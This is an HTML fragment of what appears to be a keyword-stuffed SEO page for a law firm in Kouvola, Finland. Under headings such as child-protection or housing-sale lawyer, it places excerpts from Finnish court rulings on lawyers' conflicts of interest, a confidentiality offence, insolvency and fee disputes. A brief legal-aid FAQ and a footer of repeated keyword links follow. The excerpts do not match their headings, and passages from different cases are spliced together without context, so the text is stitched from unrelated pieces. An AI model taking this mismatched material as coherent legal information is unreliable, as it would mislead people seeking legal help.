määrätty varoitus jää siten voimaan</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Hyvä Asianajaja Perintö Kouvola					">Hyvä Asianajaja Perintö Kouvola					   —</h2>
                
                <ul>
                         <li><a class="" href="#Oikeusapu Yksityinen Asianajaja Kouvola">Oikeusapu Yksityinen Asianajaja Kouvola</a></li>
              <li><a class="" href="#Hyvä Asianajaja Perintö Kouvola					">Hyvä Asianajaja Perintö Kouvola					</a></li>
      <li><a class="" href="#Lastensuojelu Asianajaja">Lastensuojelu Asianajaja</a></li>
      <li><a class="" href="#Asianajaja Asuntokauppa Kouvola">Asianajaja Asuntokauppa Kouvola</a></li>
      
  <li><a class="" href="#Hyvä Asianajaja">Hyvä Asianajaja</a></li>
    
  <li><a class="" href="#Asuntokauppariita Asianajaja Kouvola					">Asuntokauppariita Asianajaja Kouvola					</a></li>
    <li><a class="" href="#Asuntokauppa Asianajaja Kouvola					">Asuntokauppa Asianajaja Kouvola					</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> <p>Asianajajista annetun lain 3 §:n 1 momentin 1 kohdan mukaan asianajajaksi hyväksyttävältä edellytetään muun muassa, että hän on rehelliseksi tunnettu sekä muilta ominaisuuksiltaan ja elämäntavoiltaan sopiva harjoittamaan asianajajan tointa. Saman lain 7 §:n 3 momentin mukaan asianajaja on erotettava maan yleisestä asianajajayhdistyksestä, jos hän ei enää täytä 3 §:n 1 momentin 1 kohdassa tarkoitettuja kelpoisuusvaatimuksia. Kysymys on ensiksi siitä, estävätkö mainitun lain 3 §:n 1 momentin 3 kohdan ja 9 §:n 1 momentin säännökset asianajajan erottamisen Suomen Asianajajaliitosta 3 §:n 1 momentin 1 kohdan ja 7 §:n 3 momentin nojalla sellaisissa tapauksissa, joissa asianajaja on ylivelkainen tai maksukyvytön, mutta ei ole konkurssitilassa. Toiseksi kysymys on siitä, voidaanko ylivelkaista tai maksukyvytöntä asianajajaa pitää viimeksi mainittujen lainkohtien tarkoittamalla tavalla sopimattomana harjoittamaan asianajajan tointa.</p><p>Suomen Asianajajaliiton hallituksen kurinpitojaosto oli viimeksi vuonna 1991 käsitellyt asiaa, joka oli koskenut A:n ulosmittauksessa olleita velkoja. Tältä osin kurinpitojaosto ei ollut katsonut silloin olleen aihetta toimenpiteisiin. Ulosotossa olleiden velkojen määrä oli tuolloin lähes 600 000 markkaa.</p><p>X on valituksessaan Korkeimmalle oikeudelle esittänyt muun ohessa, että toisin kuin hovioikeus on katsonut, hän ja hänen kanssaan samassa toimistossa työskentelevä asianajaja eivät joutuisi argumentoimaan oikeudenkäynneissä vuokrasuhteeseen liittyvistä kysymyksistä yhtiön puolesta ja sitä vastaan. X on lisäksi ilmoittanut, ettei kummankaan oikeudenkäynnin mahdollisella lopputuloksella olisi vaikutusta siihen, miten vaatimukset toisessa oikeudenkäynnissä ratkaistaan. Asiassa esitetyn selvityksen perusteella X:n väitteitä ei voida pitää virheellisinä.</p></div>
                                                                    <a class="allShow  " href="asianajotoimisto-kouvola.html">


                        Asianajaja Työttömälle                                </a>
                                  
                                 <p><a href="asianajaja-Tyottomalle-kouvola.html">Asianajaja Työttömälle Kouvola</a></p>
                         </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Lastensuojelu Asianajaja">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Lastensuojelu Asianajaja">Lastensuojelu Asianajaja                </h3>
                <div class="content3"> <p>Asianajajaliiton sääntöjen 35 §:n mukaan asianajaja ei voi panna nyt kysymyksessä olevaa välimiesmenettelyä vireille. Siihen on siten oikeus ainoastaan hänen vastapuolellaan. Tämä voi toisaalta halutessaan saattaa asian tuomioistuimen käsiteltäväksi. Vastapuolen kannalta välimiesmenettely on näin ollen vapaaehtoinen.</p><p>Käräjäoikeus totesi asianajaja A:n myöntäneen esitutkinnassa antamassaan loppulausunnossa kertoneensa T:lle, että S oli väkivallan uhalla saanut rahaa ja että poliisi oli vissiin jollain tavalla seurannut sitä asiaa. Käräjäoikeus katsoi, että asianajaja A:n kertomat seikat olivat kuitenkin perustuneet hänen S:ltä jo ennen vangitsemisoikeudenkäyntiä saamiinsa tietoihin ja asian julkisista tiedoista tekemiinsä päätelmiin. asianajaja A:n kertomat seikat eivät olleet sellaisia, että ne olisivat osoittaneet hänen pyrkineen tahallaan vaikuttamaan esitutkinnan toteuttamiseen taikka että ne olisivat vaikeuttaneet esitutkinnan toteuttamista. Näillä perusteilla käräjäoikeus hylkäsi syytteen.</p><p>Asianajajaliitolla on liiton sääntöjen mukaan alueellisesti määriteltyjä osastoja. Paikallisosastot, vaikka niillä on omat hallituksensa, eivät ole itsenäisiä yhdistyksiä. Asianajajan kuuluminen johonkin paikallisosastoon perustuu suoraan Asianajajaliiton jäsenyyteen siten, että asianajaja kuuluu siihen osastoon, jonka alueella hän pääasiallisesti toimii. Kun sääntöjen mukaan välimiehinä toimii lähtökohtaisesti liiton hallitus, välimiehet kuuluvat jo tämän perusteella johtoelimeen sellaisessa asianajajien yhdistyksessä, jossa riidan osapuolista vain vastaajana oleva asianajaja on jäsenenä. Kuten edellä on todettu, tämän B ja C ovat hyväksyneet viemällä asian välimiesmenettelyyn. Tähän nähden ja ottaen huomioon kyseessä olevan välimiesmenettelyn luonne ja sitä koskevat säännökset pelkästään se seikka, että välimiehet määrätään juuri sen paikallisosaston hallituksesta, johon vastaajakin kuuluu, ei ilman muuta erityistä syytä anna objektiivisesti arvioiden perusteltua aihetta epäillä välimiesten puolueettomuutta. Tällaisena syynä ei voida pitää asumista ja toimimista samalla paikkakunnalla. Nämä seikat eivät merkitse sellaista läheisyyttä tai keskinäistä yhteyttä, että välimiehillä voitaisiin katsoa olevan ratkaistavana olevassa palkkioriita-asiassa valvottavanaan riippumattomuuden tai puolueettomuuden kannalta merkityksellinen yhteinen etu vastaajana olevan asianajajan kanssa.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Asianajaja Asuntokauppa Kouvola">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Asianajaja Asuntokauppa Kouvola">Asianajaja Asuntokauppa Kouvola                </h3>
                <div class="content4"> <p>Hovioikeus totesi, että käräjäoikeuden lakiin perustunut salassapitomääräys oli kattanut kaikki salassapidettäviksi määrätyt tiedot, jotka sisältyivät oikeudenkäyntiaineistoon tai olivat tulleet ilmi vangitsemisistunnossa. Hovioikeus katsoi, ettei asiassa ollut merkitystä sillä, oliko asianajaja A saanut ulkopuoliselle ilmaisemansa tiedot S:ltä tai päättelynsä perusteella jo ennen salassapitomääräyksen antamista, kun asianajaja A olisi saanut ilmaista ulkopuoliselle vain ne seikat, jotka ilmenevät käräjäoikeuden vangitsemispäätöksen julkisesta versiosta. Kun asianajaja A:n ilmaisemat tiedot koskivat käräjäoikeuden salassapitomääräyksen kattamia rikoksen tekotapaa ja poliisin tutkintatoimenpiteitä koskevia seikkoja, hovioikeus katsoi, että asianajaja A:n menettely täytti salassapitorikoksen tunnusmerkistön.</p><p>Asianajaja toimi riita-asiassa yhtiön oikeudenkäyntiasiamiehenä. Yhtiöllä oli samaan aikaan vireillä myös toinen riita-asia, joka perustui osittain samaan tapahtumainkulkuun ja tosiseikastoon, ja jossa yhtiön vastapuolen oikeudenkäyntiasiamiehenä toimi asianajajan kanssa samassa toimistossa työskentelevä toinen asianajaja.</p><p>Avustajien hovioikeudessa esittämistä laskuista ilmenee seuraavaa: asianajaja F on vaatinut hovioikeudessa tekemistään toimenpiteistä palkkiota 110 euron tuntipalkkion mukaan laskettuna myös siltä osin kuin palkkioon oikeuttava työ on tehty ennen 1.1.2014. asianajaja G on vaatinut palkkiota 100 euron tuntipalkkion mukaan niistä toimenpiteistä, jotka on tehty vuonna 2013. asianajaja H on esittänyt kaksi erilaista laskua, joista toisessa on laskutettu vuonna 2013 tehdyistä toimenpiteistä 100 euron ja toisessa 110 euron mukaisesti.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Hyvä Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Hyvä Asianajaja">Hyvä Asianajaja    
                </h4>
                <div class="content3">  <p>Hovioikeus totesi, että salassapitomääräys oli ollut yksiselitteinen ja että ammattinsa ja työkokemuksensa perusteella asianajaja A:n oli tullut mieltää menettelynsä oikeudenvastaisuus. asianajaja A:n menettelyn harkitsemattomuuteen liittyvien seikkojen perusteella hovioikeus kuitenkin katsoi, että hänen syykseen luettava rikos oli kokonaisuutena arvostellen vähäinen. Tämän vuoksi hovioikeus tuomitsi asianajaja A:n salassapitorikoksen asemesta salassapitorikkomuksesta sakkorangaistukseen.</p><p>Hovioikeus katsoi, että A:n velkaantuminen ja maksukyvyttömyys olivat omiaan vaarantamaan asianajajan ammatin harjoittamisen edellyttämän taloudellisen riippumattomuuden. A ei näin ollen ollut sopiva asianajajaksi.</p><p>Hovioikeus katsoi olevan selvää, että asianajaja A oli ennen S:n vangitsemisasian istuntokäsittelyä saanut tutkinnanjohtajalta ja S:ltä tietoja epäillystä rikoksesta ja että asianajaja A oli asiantuntemuksensa ja kokemuksensa perusteella voinut tehdä myös päätelmiä rikoksen luonteesta ja poliisin tutkintamenetelmistä. Vangitsemisvaatimuksesta ilmenevät tarkat tiedot asianajaja A oli saanut viimeistään vangitsemiskäsittelyssä. Joka tapauksessa asianajaja A oli saanut kyseiset tiedot toimiessaan päämiehensä puolustajana eli rikoslain 38 luvun 1 §:ssä tarkoitetulla tavalla tehtävää suorittaessaan.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asuntokauppariita Asianajaja Kouvola					">Asuntokauppariita Asianajaja Kouvola					                </h5>
                <div class="content6"> <p>Asianajajaliiton hyvää asianajajatapaa koskevien ohjeiden kommentaarissa 31.1.2011 on salassapito- ja vaitiolovelvollisuuteen perustuvan esteellisyyden osalta lausuttu, ettei asianajaja voi ottaa hoitaakseen tehtävää, jossa hänen aikaisemmin muissa tehtävissä saamillaan salassapito- tai vaitiolovelvollisuuden piiriin kuuluvilla tiedoilla on merkitystä. Jos asianajaja ottaisi tällaisissa olosuhteissa tehtävän hoidettavakseen, hän olisi tehtävää hoitaessaan velvollinen koko ajan huolehtimaan siitä, ettei hän riko velvollisuuksiaan aikaisempaa asiakasta kohtaan. Tällaisessa tilanteessa hän ei kykenisi parhaan kykynsä mukaan valvomaan uuden asiakkaansa etua.</p><p>Asianajajista annetun lain 3 §:n 1 momentin 3 kohdan mukaan asianajajan kelpoisuusvaatimuksiin kuuluu, että asianajaja hallitsee itseään ja omaisuuttaan. Tällainen elinkeinonharjoittajaa koskeva vaatimus on yleinen elinkeino- ja yhtiölainsäädännössämme ja sen on vakiintuneesti tulkittu tarkoittavan sitä, että asianomainen ei ole vajaavaltainen eikä konkurssitilassa. Tällä tavoin on tulkittu myös edellä mainittua lainkohtaa (ks. esim. Ylöstalo, Asianajajan käsikirja, 1988, s. 41). Asianajaja, joka ei hallitse itseään tai omaisuuttaan, lakkaa lain 9 §:n nojalla olemasta maan yleisen asianajajayhdistyksen eli Suomen Asianajajaliiton jäsen ja hänet on heti poistettava asianajajaluettelosta. Näiden lainkohtien soveltamisesta ei nyt ole kysymys.</p><p>Asianajaja, joka oli määrätty osakeyhtiön konkurssissa pesänhoitajaksi, oli aikaisemmin toiminut saman yhtiön ylimääräisen yhtiökokouksen puheenjohtajana ja valmistellut yhtiön toista ylimääräistä yhtiökokousta.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asuntokauppa Asianajaja Kouvola					">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Asuntokauppa Asianajaja Kouvola					  
                </h6>
                <div class="content3"><p>Korkein oikeus toteaa, että asiamiehen esteettömyyttä samoin kuin muuta kelpoisuutta koskevat ehdot kuuluvat asianmukaisen oikeudenkäyntimenettelyn takeisiin. Vastapuolijäävin tarkoituksena on suojata asiamiehen ja hänen päämiehensä luottamussuhdetta ja asiamiehen lojaliteetti- ja vaitiolovelvollisuutta. Päämiehen tulee voida luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Kun vastapuolijäävi koskee jo päättynyttäkin asiamiessuhdetta, on vielä selvemmin epäasianmukaista toimia samanaikaisesti vastapuolen asiamiehenä. Korkein oikeus katsoo, että nämä lähtökohdat on otettava huomioon arvioitaessa esteellisyyttä myös tilanteessa, jossa vastapuolen asiamiehenä toimii toinen samassa asianajotoimistossa työskentelevä asianajaja. Tällöin kysymys on niin sanotusta toimistojäävistä.</p><p>Oikeuskirjallisuudessa on todettu, että tapaohjeiden sanamuodon mukaan vain saadut tiedot aiheuttavat esteellisyyden. Valvontalautakunnan ratkaisukäytännössä noudatetun tulkinnan on kuitenkin todettu olleen sellainen, että esteellisyyden voi luoda myös se, että asianajaja on voinut saada tällaisia tietoja. Valvontalautakunta on voinut esteellisyyttä arvioidessaan tukeutua siihen, millaisia tietoja asianajajan voidaan yleisesti odottaa saavan päämiehestään tietyn tyyppisiä tehtäviä hoitaessaan ilman, että valvontalautakunnan tulisi lausua, minkä konkreettisen salassa pidettävän tai vaitiolovelvollisuuden piiriin kuuluvan tiedon asianajaja on saanut (Markku Ylönen: Asianajajaoikeus, 2014, s. 332).</p>  </div>
                                  </div>
                      </div>
    </div>
</div>










<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Kuka maksaa asianajajan?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Oikeusapu kattaa kaikki oikeudelliset asiat. Oikeusavun saamiseen vaikuttavat tulot ja varallisuus. Yleensa sita voivat saada pieni- ja keskituloiset. Talloin oikeudellisen avustajan palkkio maksetaan</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Voiko asianajaja edustaa itseaan?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Oikeudenkaymiskaaren mukaan vain oikeustieteellisen koulutuksen saanut lakimies saa toimia avustajana oikeudessa. Taman maallikko ei saa edustaa kuin itseaan tai lahisukulaistaan oikeudessa.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Mita tehda jos ei ole varaa asianajajaan?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Julkista oikeusavustajaa voi kayttaa henkilo jolla ei ole varaa yksityiseen avustajaan silla julkisen oikeusavustajan palkkion maksaa valtio (kokonaan tai osittain). Oikeusavustaja voi olla asianajaja tai muu lakimies.</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Asianajotoimisto Kouvola</p>
               
      
          
     <p>City : Kouvola</p>
      
      
          
     <p>Zip : 44100</p>
      

                    
    
    
        <p>Company Website : <a   class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow">https://asianajotoimistokouvola.fi</a></p>
      
    
    
       </div>
 
     <div class="col-lg-3">
      
                     
<p class="sub">USEFUL LINKS</p>
             

<p><a class="  allShow" href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Huostaanottoihin Erikoistunut Asianajaja Kouvola</a></p>
<p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Työoikeus Asianajaja Kouvola</a></p>
<p><a class="  allShow" href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Talousrikos Asianajaja Kouvola</a></p>
<p><a class="  allShow" href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Rikosoikeus Asianajaja Kouvola</a></p>
<p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Perintö Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Perintöasioihin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Perintöoikeus Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Parhaat Asianajajat Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Perheoikeus Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Paras Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Paras Asianajaja Huoltajuus Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Narsismiin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Narsisteihin Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Maksuton Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Lapsiasiat Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Lastensuojeluun Erikoistunut Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Kiinteistö Asianajaja Kouvola</a></p>
  <p><a class="  allShow"  href="https://asianajotoimistokouvola.fi" rel="nofollow" target="_blank">Ilmainen Asianajaja Kouvola</a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  
 
<p>
       <a  class="text-orange" href="sitemap.html"  rel="nofollow"  class="  allShow"  >
    

    Sitemap</a></p>
 
<p>
  <a  class="text-orange" href="privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

<p>
 <p>
    </p>


 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


